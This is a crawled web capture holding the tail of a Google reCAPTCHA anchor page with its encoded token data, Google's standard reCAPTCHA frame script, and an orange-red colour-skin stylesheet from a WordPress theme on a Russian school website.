hRbCmQhxwqDClzPCtRs6w7c9w4PDoR/CosKOV8KRw5HDscOUw6w0OmV1wrdPG8KywrjCglTCpMKGw4MPwqHCpsKWw7bCvCtqwqnDjx5EHsOWOgYmw6DDgcOdw6vCiBVdVcK/PcOxw7oESMOcMHQawrIjZMOHw5VRw5wGwqvCqV1jwqnDssK/w53CvcOMdWQ+UMK2DRDDsWrCh1lLwqXCscKHw7PDvxnDsMK2ehvDqsOdw7jCvMOeSVbCgVPCgQ4Qw6HDgsOiO8KzV8OYw6RlwrfCmsOPw7sEw7nDqcKnw5LCnSDDlVxaQMOTwr0MHlzCpcK9w6zCu8OTwoLCh3/[base64]/CiMKlw6bCrnHCr8KRRmsvw4XDplzCjEjDnE3Dn8OwwrE6wozChMOJwqMNZS19WsO8Tmkwwo3CsVBKawR5f8OrWMO7wqjDvDErw4HDkRAgw4LDu8OOw4F1w7DCuGbCqynCrMK1YcKtN8KVw5o1wrJ/wrfCrsKkfWRPKh/Cm8KGw45Hw7/ChyoIw5U/GMKJwrjDocKoEMKowqnDl8KEwpccw41vG1FmwrxBIhLCkUzDtsOVLX7ComDDvBtwBcOywqXDv2BMwqLCk8K7AlZKw77DiMOufsKLJyvDsV7CsBQGw5RISB/DnMK2w6AMVGjDhyTDr8OwEUrDgcKEKCEtKsKTKkM7wr/Ci8KHWXkHwoVBYAlJw7wsXiTDpMKhwoccA8Ohw5DCtsOgLlbDk8Oqw4/Ct0jDusOXw6Nmw7QyAC3CosKTKsKbWw7CjcKgHUDCrsOmwoZVbRwqw4R6EVVdKsO8wodVwobCvcKEw5lEUnnCr0MCwpJ8wpAOw4ULw5xKw4LCjMObwoMKecOXTBPDhcK0wq4ywrbDgW/[base64]/[base64]/Cl8OsSMOFw6o1wpfDiHgyLjAgHcKaLgEPPsOrH8K3SVvChg/Dp8KHIVRiwoUTwrd9wrvDgcOueiYXFcOXw5TDhi3DgjTDisOQwpDCoBdMRhdxwqRqwrXCoR/Dh07CtwxEwofCjXHDmF3CrBjDo8OQw60kw65UFnTDrMKuwpEFw4JxC8Klw4jCuMO3w7LCmB5Fwr/CtsKtLsOQwpHDvcOHw6pvw6PCn8K8w4o3wofCksKgw5hcw4XCtWw8w7vCrsK+wrcmw5AYwq8OHMOpYDDDoUrDrcKPwqAywpfDtcOVcl/CtsKewqbClmlACsKsw6xfwo7DssKefcK5KD/CuCbDvwjDiSV4A8OVW1fCusKJwrIzwr4ySMOHwrbCnDbDqsORG0TCqWEZBsKke8KNOH7DnCnCsn7DngNufsK0wrnDrSBWSGJJCydgWmNew4tzMjXDvVzDucKJwqPChzIgXAHDqB0sfX3Cs8K4wrU8QsKzDXwbwrJWVUtxw5/[base64]/CsMO1w6zDo0/DjsOPwrw6w6xfw7oyNcO7a8OVwo1kJ8K5w4jCrcOjwrQmYyxofETDuxbCvGHDqRTCoGsgEMKSfsORYMKVTTQIw6UWLmDChBXCkcKOOcKHw7zCvm5PwrdTf8OxMsKwwqN4U8KucMKzIhJJwohZez5/[base64]/CsMKhTgrCqcOvPHTClndzwok4w5vCm8Kgw6V6CMO+wqElABnCscOxw6VbBTnDgGFVw5rCrMOywq3CmxbDlWHChcKGw4o/w6Y+Pyhow7DDow/[base64]/CrcK+VsK5Pj07Q8OldsKPwq/DrcO1w47Dm8K9QErCncOUc8OEw4rDuMOiVmnDtEwsw7nDhMKjRjPDm8OIw5rDh2/Cv8OFdMOQfcKrc8Oew6/CpcO8YMOkwq9kw7ZkHMOow4xvwpw6R1RRwpZ9w6/[base64]/R8KQwrt3PhU+w7jDiMOnw5A+f2XCmMO5OcOFw5/CvcKhw6DDjhHDuMK2Pg7Dt1HCoEDDpiBSCsKiwprCgRrDu2IEazXDoD8Sw4jDocObDFkmwpF2wpEzwqHCu8OWw7M3wpELwqzCjMKLM8OzG8KdEMKrwrbCgcO3wqF4ecKvWmxdwoPCpcKMRXd9G1RAYlZDw6DCll0CNSkiUEPDsTDDjA3Cl20NwqHCuxURw6/[base64]/[base64]/DnCU9QgMQw4JjwrYZDmUTXcOGWMK+GRDDmcOgwpXCsQJ3GMKAcHIMwpXCgMKTAsK+PMKmw55sworCnikdwqUbV1HDhEsDw4VtM3fCrsOjSDt/[base64]/w649w7YOw5XDmcORwpPDmkbCi17DukwNeMOgTMKFw5RBw57CmjrDqsOrXMOBw6gcdBEUw5E7wr4HQcKuw6cXZgcuw7PCpg0JR8OvClLCpQAowrgiKnTDscKOccKVw4vDmXtMw4/Cu8KTKi7DuVgNw50yM8ODU8KeUFZwBsKbwoTDjcORPgA5RBA9wo/CjCvCsx7DgMOocWoeAMKLF8OpwpBDJMO5w6PCpQ/Drw/[base64]/CiwBdaVLDrSQxwqMww4bCjsOjWStnw6jCnVN0w7nCrsOkGsOkcMKLQ1pyw6rDrjvCnUHCj2xxV8KEw7FWYXMkwpxTPhHCoAw0WcKPwrXDry5pw4rCrQDChcOcw6nCmA7Ds8KPEMKIw7XCoQfClcOUwp7CsGjCpS18wrwxwr82CFHCocORw4/DtMOhcsO5HiPCvMO4YR4kw5pdWBfDnFzCl3EsT8OsU1jDvQDDo8KJwp3CqMKadnImwpfDscK/wrEuw64pw5XDrRjCpcK7w4Fnw5NDwrVqwoUtB8K7EXrDjsO8wrDDiMOZO8Kaw5vDjG8QesODc3/CvHxoRMK3PcOUw7tGdHBMwoUdw5XCkcO4aiTDtMOYGMO6BsOaw7TDmylXc8KtwrNgOm/CsDXCiGzDqMKBwo1fWULCuMKhwqHDgwdOYcKDw7zDqsKbYEPDocOQw6FkK3Enw5QXw6HDjMOXM8OVw4rCnMKpw4VGw5NLwqQVw5HDicKxUsK+bFvCtsK/SlEDPH7CpT1IbTjDtsKTRsOxwoAWw59zw7Bow43CrsKYwq9lw7XCrcKrw5J7w7fCrsOfwp0AF8OOL8OrfsOIC3N5LR/[base64]/G8KZWSlLwqltcMKow7PCu8OMw6A8wrXDi0d3wpJ4wrd8QS1XH8OcBlvDowbCkMOnw6oUw7lHw4lcYF4nBcKldFc\\u003d\x22],null,[\x22conf\x22,null,\x226LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://shkolabuduschego.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22i25LJxfUbU81POfw5t/TB8tEXML1UwyElBdxiGDe6+I\\u003d\x22,1,0,null,1,1768659976038,0,0,[227,181,74],null,[242,62,12,3],\x22RC-j_vPt434BWz7KA\x22,null,null,null,null,null,\x220dAFcWeA6YLLXJgpmUQttE3Yl9XgbxNtfWUZHPHTcyQTq2MNFLBzj6M018VYaZUD5YYOj-lgWDjtKGikfT31XAR2M4R0cTASNIhA\x22,1768742776112]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wjFF64-RnDwkiwi2aPCMUA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768656378402');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://shkolabuduschego.ru/wp-content/themes/Kids/skins/orange-red.css?ver=6.6.4
body_size: 1145
content:
/* Orange-Red */

a:hover{color:#ff761b;}
h1 a { background: url("orange/logo.png") no-repeat scroll left top transparent; }
h1.logo a {background:none;}
th { background-color:#c21b1b; color: #bbb; }
label { color:#c21b1b; }
.meta {color: #ff761b;} 

.button-submit {color: #c21b1b;}
.button-reset:hover {color: #ff761b; background:url(orange/button-clear-hover.png) no-repeat 0 30px;}

.read-more {color: #c21b1b;}
.read-more:hover  {color: #ff761b;}

.read-more span.circle-arrow, .button-submit span.circle-arrow  {background: url("orange/btn-read-more.png") no-repeat scroll 0 0 transparent;}
.read-more:hover span.circle-arrow, .button-submit:hover span.circle-arrow {background: url("orange/btn-read-more.png") no-repeat scroll 0 -63px transparent; }

ul.bullets li, ul.arrows li, ul.stars li, ul.checklist li { background-image: url("orange/bullets-arows.png"); }

.pagination a:hover, .pagination .current {color:#c21b1b; }
.pagination a.previous-1{ color:#c21b1b; }
.pagination a.previous-1:hover { color:#ff761b; }	
.pagination a.previous-1 span.circle-arrow-left { background: url("orange/btn-read-more-left.png") no-repeat scroll left 0px transparent;}
.pagination a.previous-1:hover span.circle-arrow-left { background: url("orange/btn-read-more-left.png") no-repeat scroll left -63px transparent; }

.pagination a.next-1 { color: #c21b1b; }
.pagination a.next-1:hover { color:#ff761b; }

.pagination a.next-1 span.circle-arrow { background: url("orange/btn-read-more.png") no-repeat scroll 0 0 transparent;}
.pagination a.next-1:hover span.circle-arrow { background: url("orange/btn-read-more.png") no-repeat scroll 0 -63px transparent; }

span.mark { background-color:#ff761b; }

.dd-menu li a { color: #ff761b; }
.dd-menu li a:hover, .dd-menu li.current-menu-item a, .dd-menu li a.dd-path { 
	background-position: 0px -14px;
	color: #c21b1b;
}
.dd-menu ul li a { color: #ff761b; }
.dd-menu ul li a:hover { background-color: #c21b1b; }
.dd-menu a span.dd-arrow { background-image: url("orange/menu-arrows.png"); }

.dd-menu li ul li a, .dd-menu li.current-menu-item ul li a { color: #c21b1b; }
.dd-menu li ul li {
    border-color: #ff761b;
    border-style: dotted;
    border-width: 1px 1px 0 0;
}
.dd-menu li ul {
    border-color: #ff761b;
    border-style: dotted;
    border-width: 0 0 1px 1px;
}
.dd-menu li ul li a:hover, .dd-menu li.current-menu-item ul li a:hover, .dd-menu li ul li a.dd-path {
background-color: #ff761b; }

.breadcrumbs a { color: #c21b1b; }
.breadcrumbs a:hover { color: #999; }

ul.subfooter-menu li a:hover { color: #c21b1b; }

#intro { background:url(orange/bgd_teaser_bg.png) repeat left top; }

#slider-pagination a { color: #ff761b;}
#slider-pagination a:hover, #slider-pagination li.activeSlide a { color: #c21b1b; }
#slider-bg { background:url(orange/homepage-bg.jpg) no-repeat left top; }

span.previous, span.next { background: url("orange/menu-arrows.png") no-repeat scroll transparent; }
span.previous { background-position: 0 -64px; }
span.previous:hover { background-position: 0 -53px; }
span.next { background-position: 6px -41px; }
span.next:hover { background-position: 6px -30px; }

#cat-slider { background: url("orange/homepage-slider-bg.jpg") no-repeat scroll 0 1px transparent; }
#cat-slider h2 { color: #c21b1b; }
#cat-slider a { color: #ff761b; }
#cat-slider a:hover { color: #c21b1b; }

.up-arrow, .down-arrow { background: url("orange/vertical-slider-buttons.png") no-repeat scroll 0 0 transparent; }
.down-arrow { background-position: 0 -42px; }

#featured .page h2{ color: #c21b1b; }
#featured .widget-working-hours h3{ color: #ff761b; }

.clock{ background: url(orange/clock.png) no-repeat 0 0 scroll transparent; }
.phone{ background: url(orange/phone.png) no-repeat 0 0 scroll transparent; }

#container-middle{ background : url(orange/homepage-string-middle.png) repeat-x top left scroll transparent; }
#container-middle h4{ color: #C21B1B; }
#container-middle .read-more  {color: #c21b1b;}
#container-middle .read-more span.circle-arrow{ background: url("orange/btn-read-more.png") no-repeat scroll left 0px transparent; }
#container-middle .read-more:hover span.circle-arrow{ background: url("orange/btn-read-more.png") no-repeat scroll left -126px transparent; }

.page h2{color:#ff761b;}

h2.portfolio-title {color: #ff761b; }
h4.portfolio-title { color: #c21b1b; }


.portfolio-menu h3.title a {color: #ff761b;}
.portfolio-menu h3.title a:hover { color: #c21b1b; }
.portfolio-menu h4 {color: #c21b1b; }

.post h1 { color: #ff761b; }
.post h2 { color: #ff761b; }
.post h2 a{color: #ff761b;}
.post h2 a:hover { color:#c21b1b; }

.post .meta .comments { background: url("orange/icon-cloud.png") no-repeat scroll left top transparent; }
.post .meta .comments a { color:#c21b1b; }
.post .meta .comments a:hover { color: #ff761b; }

#comments h2 { color:#c21b1b; }
#comments li.replay a { color: #EF451E; }
#comments a.replay { background: url("orange/arrow-left-small.png") no-repeat scroll right center transparent; color: #c21b1b; }
#comments a.replay:hover { background: url("orange/arrow-left-small-hover.png") no-repeat scroll right center transparent; color: #ff761b; }

.widget-upcoming a:hover{ color:#ff761b; }
.widget-upcoming p span{ color: #ff761b; }
.widget h5 a:hover{color: #FF761B;}
.widget-latest-news span{ color: #FF761B; }
.widget-latest-news h5 a:hover {color: #FF761B;}
.widget-latest-posts a:hover{ color: #ff761b; }
.widget-archives a:hover{ color: #ff761b; }
.widget-caregories a:hover { color: #ff761b; }
.widget h4 { color: #ff761b; text-transform:uppercase; }
.widget-social li a{ background: url(orange/btn-social.png) no-repeat scroll transparent; }
.widget-address p a {color:#c21b1b;}
.widget-address p a:hover {color:#ff761b;}
.widget-recent a:hover{ color:#ff761b; }

.google-map h3 { color:#c21b1b; }





